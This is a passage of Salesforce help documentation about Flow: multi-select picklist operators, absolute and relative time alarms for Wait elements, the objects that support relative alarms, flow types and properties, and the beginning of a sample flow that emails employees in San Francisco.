

## <span id="page-4283-0"></span>**Multi-Select Picklist Fields**

When you select a multi-select picklist field under Field, these operators are available.
**C** Tip: Be careful when using these operators to filter records based on a multi-select picklist field. Even if two resources have the same items in a multi-select picklist, they can be mismatched if these cases differ.

- The spacing before or after the semi-colon. For example, one resource's value is "red; green; blue" and the other's value is "red;green;blue"
- **•** The order of the items. For example, one resource's value is "red; green; blue" and the other's value is "red; blue; green"

For best results, use the INCLUDES function in a flow formula.





## <span id="page-4285-0"></span>Flow Event Types

Event Type drives the fields that you use to define an event in a flow Wait element. The available event types are both alarms, which consist of a date/time value—the base time—and an optional offset from that time.

The base time, which is always required, is the date/time value from which the alarm is based. If there's no offset for the alarm, the alarm is set to the exact value of the base time. The base time can be composed of one or multiple fields, based on the event type that you choose.

The offset, which is optional, is the amount of time before or after the base time at which the alarm occurs. An offset is always composed of two fields: Offset Number and Offset Unit. For example, if you want your alarm to occur three days after the base time, the number is *3* and the unit is *Days*.

IN THIS SECTION:

#### [Absolute Time Alarms](#page-4286-0)

An absolute time alarm waits for a defined time that's based off an absolute date/time value. For example, you can use this event type in a Wait element to do something a day after the flow interview starts to wait.

#### [Relative Time Alarms](#page-4287-0)

A relative time alarm waits for a defined time that's based off a date/time field on a record. For example, you can use this event type to do something three days before a contract ends.

SEE ALSO:

[Flow Wait Element](#page-4246-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-4286-0"></span>Absolute Time Alarms

An absolute time alarm waits for a defined time that's based off an absolute date/time value. For example, you can use this event type in a Wait element to do something a day after the flow interview starts to wait.

When you configure a Wait element in a flow:

- **•** Define what the flow is waiting for
- **•** Assign information from the event after it occurs to flow variables

## **Event Conditions**

The following parameters are available to define events with an Event Type of Alarm: Absolute Time.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

**•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer



For an example of a flow that waits for an absolute time alarm, see [Sample Flow That Waits for a Single Event.](#page-4299-0)

## **Event Outputs**

Reference information from the event in your flow by assigning its outputs to flow variables.





## <span id="page-4287-0"></span>[Flow Event Types](#page-4285-0)

## Relative Time Alarms

A relative time alarm waits for a defined time that's based off a date/time field on a record. For example, you can use this event type to do something three days before a contract ends.

When you configure a Wait element in a flow:

- **•** Define what the flow is waiting for
- **•** Assign information from the event after it occurs to flow variables

## **Event Conditions**

The following parameters are available to define events with an Event Type of Alarm: Relative Time.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



For examples of flows that wait for relative time alarms, see [Sample Flow That Waits for Only the First Event](#page-4297-0) or [Sample Flow That Waits](#page-4295-0) [for Many Events.](#page-4295-0)

## **Event Outputs**

Reference information from the event in your flow by assigning its outputs to flow variables.



## <span id="page-4288-0"></span>**Supported Objects**

You can create a relative time alarm for any custom object or any of the following standard objects.

- **•** Account
- **•** Asset
- **•** Campaign
- **•** CampaignMember
- **•** Case
- **•** CaseComment
- **•** Certification
- **•** CertificationDef
- **•** CertificationSectionDef
- **•** CertificationStep
- **•** CertificationStepDef
- **•** Contact
- **•** Contract
- **•** ContractLineItem
- **•** DandBCompany
- **•** DuplicateRecordItem
- **•** DuplicateRecordSet
- **•** EmailMessage
- **•** Entitlement
- **•** EntitlementContact
- **•** EnvironmentHubMember
- **•** EnvironmentHubMemberRel
- **•** Event
- **•** ExternalEventMapping
- **•** FeedItem
- **•** Goal
- **•** GoalLink
- **•** Idea
- **•** IdentityProvEventLog
- **•** Lead
- **•** LiveAgentSession
- **•** LiveChatTranscript
- **•** LiveChatTranscriptEvent
- **•** LiveChatTranscriptSkill
- **•** Macro
- **•** MacroAction
- **•** MacroInstruction
- **•** Metric
- **•** MobileDeviceCommand
- **•** Opportunity
- **•** OpportunityLineItem
- **•** OpportunitySplit
- **•** OpportunityTeamMember
- **•** Order
- **•** OrderItem
- **•** Organization
- **•** PersonAccount
- **•** Product2
- **•** ProfileSkill
- **•** ProfileSkillEndorsement
- **•** ProfileSkillUser
- **•** Question
- **•** QuickText
- **•** Quote
- **•** QuoteLineItem
- **•** Reply
- **•** SOSSession
- **•** SOSSessionActivity
- **•** ServiceContract
- **•** SignupRequest
- **•** Site
- **•** SocialPersona
- **•** SocialPost
- **•** Solution
- **•** SsoUserMapping
- **•** StreamingChannel
- **•** Task
- **•** UsageEntitlementPeriod
- **•** User
- **•** UserLicense
- **•** UserProvisioningRequest
- **•** WorkBadge
- **•** WorkBadgeDefinition
- **•** WorkCoaching
- **•** WorkFeedback
- **•** WorkFeedbackQuestion
- **•** WorkFeedbackQuestionSet
- **•** WorkFeedbackRequest
- **•** WorkFeedbackTemplate
- **•** WorkGoal
- **•** WorkPerformanceCycle
- **•** WorkReward
- **•** WorkRewardFund
- **•** WorkRewardFundType
- **•** WorkThanks
- **•** WorkUpgradeAction
- **•** WorkUpgradeCustomer
- **•** WorkUpgradeUser
- **•** *articleType*\_kav

[Flow Event Types](#page-4285-0)

## <span id="page-4291-0"></span>Flow Types

A flow or flow version's type determines which elements and resources are supported, as well as the ways that the flow can be distributed.

## Standard Flow Types

The following flow types are supported in the Cloud Flow Designer.



## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

## Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Other Flow Types

Not all flow types are supported in the Cloud Flow Designer. Some flow types are used in other parts of Salesforce. You can't create or edit these flows in the Cloud Flow Designer, so you don't see them in the list of flows. However, the Paused and Waiting Interviews list on the flow management page can display interviews with one of these types.

For example, when you run a process (from the Process Builder), a flow interview is created. You can monitor that interview in the Paused and Waiting Interviews list by looking for the type "Workflow".



[Flow Properties](#page-4292-0)

[Flow and Flow Version Fields](#page-4302-0)

**Property Description**

<span id="page-4292-0"></span>[User Provisioning for Connected Apps](#page-4897-0)

## Flow Properties

A flow's properties consist of its name, description, interview label, and type. These properties drive the field values that appear on a flow or flow version's detail page. The properties of a flow and its flow versions are separate.

Tip: The properties for a given flow's versions automatically match the active version's properties by default. In other words, if you have three versions and you activate version 2, Salesforce updates the properties for versions 1 and 3 to match version 2. However, if you edit the properties for an inactive version, that version's properties are no longer automatically updated to match the active version.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer







[Save a Flow](#page-4219-0) [Flow and Flow Version Fields](#page-4302-0)

# Sample Flows

## Sample Flow That Populates a Collection Variable

Populate a collection variable by populating an sObject collection variable. Then individually assign the sObject collection variable's values to the collection variable.

## Scenario

In this scenario, you're designing a flow to send an email to every employee who lives in San Francisco.

The Send Email element allows you to easily send emails from a flow. However, the Recipients parameter only accepts text variables and text collection variables. Since multiple users live in San Francisco, use a collection variable (rather than entering the email address for each individual user).

You can't use a Fast Lookup or Record Lookup to populate collection variables. First populate a User-based sObject collection variable with field values, including Email, from the employees who live in San Francisco. Then add those emails to the collection variable.

Once the collection variable is populated, you simply use the collection variable as the value for the Send Email element's Email Addresses (collection) parameter.

 $\odot$  Example: This flow already contains these resources.

- **•** A User-based sObject collection variable called employeesInSF
- **•** A User-based sObject variable called loopVariable
- **•** A Text-based collection variable called emails\_employeesInSF

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

